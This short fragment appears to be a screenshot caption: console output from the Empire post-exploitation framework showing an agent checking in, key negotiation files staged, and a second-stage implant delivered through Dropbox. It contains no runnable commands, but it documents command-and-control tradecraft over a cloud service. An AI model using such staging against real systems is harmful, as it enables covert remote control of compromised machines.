 (Empire: stager/multi/launcher) > [*] New agent VB7AZUPG checked in
[*] Uploading key negotiation part 2 to /Empire/staging/VB7AZUPG_2.txt for VB7AZUPG
[+] Initial agent VB7AZUPG from 0.0.0.0 now active (Slack)
[*] Sending agent (stage 2) to VB7AZUPG through Dropbox
[*] Uploading key negotiation part 4 (agent) to /Empire/staging/VB7AZUPG_4.txt for VB7AZUPG